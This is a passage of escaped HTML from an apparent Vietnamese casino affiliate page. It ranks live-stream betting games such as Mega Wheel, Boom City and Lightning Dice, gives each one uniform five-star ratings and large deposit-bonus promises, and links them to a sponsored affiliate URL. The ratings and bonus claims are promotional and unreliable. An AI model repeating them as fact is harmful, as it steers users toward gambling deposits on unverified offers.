href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-andar\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E8\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpYC2pztORgI0FEBnGT1tI958338hdXB0SvJkJtlmszWz3RY1vKM8bGBxeww9MuJmyT4g_hEWNV25CPMWDoV1mnaOCkvug5zqSsFNjRBvcPeoaqU-XjT1d8y1d3Pu2CbIYqrUDMWGFRyRwbMoAyhrDAdqYaGV12RHymcrHk88IvgMoianSU0OehuMMDUw\/s1600\/gameempireiconc435c0ad5d2b49e4a25b40a354f3f29615196.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay thưởng Treasure Island\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESiêu thưởng khủng $10,000\u003C\/span\u003E\n                \u003Cspan\u003EChơi hăng say nhận thưởng liền tay !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#treasure-island\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E9\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilngwQkMeirNCK8Ffw3e5y4XFuydCc6lKD43-GlfzwV7p0QN8zQHUoEtZyKjLhriAnmeSiCtjXpHRtV6lGkFZrDTs1KWmGMaNE8pPXeyha0uTf6Tj3clhYq58gmcpS8tSUACa896TbDEFMEXC6Z9BFjIuVPbulRkDQ821STqB1OQ4SXxQJcJdg4GSotI0\/s1600\/gameimage_empireicon5ea13daff09237880.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Siêu bóng Mega\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream siêu cuốn\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng gửi lần đầu 300% và nhiều lượt miễn phí\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả hấp dẫn mỗi tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#sieu-bong-mega\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E10\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAWd6eqv-Tbt-EJhDlEOoqJn_uDoVzsZ-O4m0byO2Plh4UuniiuXRIEySerMcHlWCx6cs2DoGQ6Z2hvIcFb1NttQ-o84IynbwhE0NWpFVNN21SvBjlR0hCYmbbXeIQ5SAhW39LuOcW5fdTYvx4xxVPYac_8ASmEioHTFpf5KDP8X7YfNCc8ultB9Wii5U\/s1600\/gameempireiconc5dc32192dee4c7db382a75ce52355ad9000.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay bánh xe Mega Wheel\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream top siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng 200% tiền gửi lần đầu lên đến 200$\u003C\/span\u003E\n                \u003Cspan\u003EThử thách khủng lên tới 30k$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#mega-wheel\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E11\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjyb-eIqWOKlMOP8C0eDdWPy7e0CTnqH3xWn4rogDPMfbNZp1UUprf69JuoopcRz-UGwYEJs7sADyvCqwRt9a0Y7PTKk88-8FK0oaDeuQFAnV9pTp9t9BmTaeU2qXGRH2Gf5YVuO-PqJ5HGFYEViuN6_HOa1YHiqJ80oWdhDCzAJbyPWs3XThKRWpXehDA\/s1600\/boomcity.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Boom City\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EHoàn trả 0.8% lên đến 700 USD mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược thua lên đến $5,000 hàng tuần\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#boom-city\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E12\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/loto.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bóng số Lotto\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ENạp tiền mỗi ngày nhận ngay thưởng 10% lên đến 150$\u003C\/span\u003E\n                \u003Cspan\u003ERút thăm trúng thưởng đặc biệt tận hưởng quà vui bất ngờ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lotto\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E13\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimDqJ4fIdG5fj8GyEhZVvMWZn1_OEqxkazIll6zM6oybAn-T1CPThloI2Akl-T1IogjVXl2JmEpfy8E4JvkYNt5Z08-LEGRZzW0HPM6wr6DClD6fLYQkaVhgQ7gx5M724nTsXDk8wsFQgelzdl3zTY42VIFsF8Vfw8205zZHSmmrv4iIMjG_BxKCKdfeg\/s1600\/gameimage_empireicon6142c82a4fa7d10404.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược bài Cricket War\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đỉnh cao\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThắng live mỗi ngày, thưởng tiền mặt hàng tuần\u003C\/span\u003E\n                \u003Cspan\u003EHoàn tiền cược lên tới 5000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cricket-war\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E14\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwpQpnhhawCfex2pXoC_JHcg3CZuLxmYZN4XzknapOg2rmruuIt0WY964GfPJigtXrInnCpmOGVo-q10tfJ0I9GuATXNyk-qmyPmJ4KxMz_vWx5NpiMZwmXcsJpudIu8olW2XP7eGLejVpYJNnX311EvKCVEsv9aKeW28FTOmF07nRxeby2zdLc7KrRA\/s1600\/gameempireiconb8cd7180326f4791bc304f201256a20212780.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược xúc xắc Football Studio Dice\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game siêu vip \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EKho báu của Luke đặc biệt chỉ cần cược 7x và rút tiền ngay\u003C\/span\u003E\n                \u003Cspan\u003EĐổi thưởng siêu hot giảm giá 30% shop điểm thưởng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#football-studio\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E15\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfxuKm54UGU8W0r3Ew2p4I1MBeXPppjSgm9kykBW051SeTunpMbTl_NoLLoic9BfvrhYylCH_2dagq-i57S4oHdpAQKeZwuZdpe3OgVXYR3JHUWIdaKZH8ZC91OjBJhuRTdCuEz8MzY0wxQWb3QT2yRYE_IqJaqazUoLgOxbYy_LuwBf71UY-N_hmTYM\/s1600\/Funky%20time.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược quay Funky time\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream thưởng hàng đầu  \u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThử thách khủng $30,000\u003C\/span\u003E\n                \u003Cspan\u003EThử tài tiên tri, rinh ngay 6 triệu VNĐ\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#funky-time\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E16\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiPyZ9mH6qYpVCh0nULFZxm1hx1I5q3zOcI6odNRz6JqcdA-X9FwxT3M4-idr7mYPneZeM5WveJo_YzBcEgD09vbx6Ndjho-3cWlxl-wF_fdBocFJ2l6hxULgeGC0PLDlNxjIaZ-VKYF2Q3bqNppaVaLpl5rW5uVXuRomvvSups12P_e-DAiboNq8LvMz0\/s1600\/Bollywood%20star.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Bollywood star \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ELive stream game top hot\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi nạp lại thưởng 25% lên đến 20 USD mỗi cuối tuần\u003C\/span\u003E\n                \u003Cspan\u003ENhiều chương trình rút thăm trúng thưởng đặc biệt !\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#bollywood-star\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E17\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQf677BzRaLW8uS7z8k6D8EbxtmoETI2cA_gu525QIK5NyZpCYoE79okHsio0PrDGgXaOWnN5eRQC9MDToGEYEsNG4Lx-u6mUGwkFyYRtd8bqwrciEzHZjbcL6x88q2PvbSEdoPYmoVvTYIGjiwhasfn-LLwi0CBT8X2-avJKGECGGnLmafEdNuV5ZzrY\/s1600\/gameempireiconca5e176e92314c40aa956b76006d2ef512934.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ECược Saloon \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream thưởng khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EƯu đãi gửi tiền cuối tuần thưởng 30% lên đến 50USD\u003C\/span\u003E\n                \u003Cspan\u003EGiải đấu live thưởng hấp dẫn lên tới 4000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#cuoc-saloon\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E18\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARznMq9lib3zpHWqAL3lnrJR2vnaP7qbp4b2VRBgkzhdYPmAGIiMqYO5s7yHXvqMVtqcF_lQgB8SSP0EFjJoSo6WdolSoNsLrvG_GMI9NQAmqioqStkDWTM7vB1oSk-alpenm_Q6Mqd8_aYwaN7g58M5ujG036WsZFYuO_rSoHV5-2_A1kKNOGmaRXB8\/s1600\/X%C3%BAc%20X%E1%BA%AFc%20S%C3%A9t%20(Lightning%20Dice).png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EXúc Xắc Sét (Lightning Dice) \u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003EGame live stream đình đám\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ECơ hội thắng số tiền gấp 1000 lần\u003C\/span\u003E\n                \u003Cspan\u003ETỷ lệ hoàn trả cược người chơi 96,57%\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#lightning-dice\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\u003Ch2\u003E Chi tiết về game đánh bài đổi thưởng rút tiền mặt ATM ngân 